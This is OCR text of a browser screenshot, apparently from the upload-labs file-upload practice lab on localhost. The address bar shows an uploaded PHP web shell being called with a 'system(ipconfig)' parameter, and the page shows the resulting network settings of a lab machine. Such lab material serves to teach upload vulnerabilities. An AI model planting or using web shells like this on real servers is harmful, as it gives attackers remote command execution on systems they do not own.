 主页 Penetration Suite
upload-labs 新标签页 http://127.0.0....tem(ipconfig);
127.0.0.1/upload/upload/4.php?aaa=system(ipconfig); 搜索 JS ABP W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::19ba:a93d:20c9:72b6%6 IPv4 地址 . . . . . . . . . . . . : 192.168.88.128
网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.88.2
控制台 HTML CSS 脚本 DOM 网络 Cookies 4.p
所有 content.js {} 监控 堆栈 断点